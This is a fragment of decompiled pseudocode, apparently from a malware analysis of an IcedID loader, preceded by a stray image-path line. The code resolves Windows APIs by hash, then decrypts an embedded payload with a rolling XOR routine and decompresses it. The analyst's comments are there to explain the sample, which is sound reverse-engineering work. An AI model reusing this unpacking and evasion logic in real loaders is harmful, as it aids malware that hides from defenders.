 20 pRtlAllocateHeap = mw_resolve_api_hash(RtlAllocateHeap_0);
21 pRtlFreeHeap = mw_resolve_api_hash(RtlFreeHeap_0);
22 pNtFreeVirtualMemory = mw_resolve_api_hash(NtFreeVirtualMemory_0);
23 if ( !final_struct )
24 return 0i64;
25 main_payload_size = final_struct->main_payload_size;
26 i = 0i64;
27 main_payload_encrypted = final_struct->main_payload_addr;
28 do
29 {
30 // Decrypt the main payload (IcedID Lite Loader) using the same XOR key used in the stage 2 shellcode
31 main_payload_encrypted[i % main_payload_size] = (main_payload_encrypted[i % main_payload_size] ^ *(&final_struct->stage2_xor_key + i % 4))
32 - main_payload_encrypted[(i + 1) % main_payload_size];
33 ++i;
34 }
35 while ( i <= main_payload_size - 1 );
36 // Decompress the decrypted payload (probably using QuickLZ)
37 final_payload = *&final_struct->main_payload_addr;
38 final_payload = *mw_decompress_data(v17, &final_payload);
39 final_payload_clean = final_payload;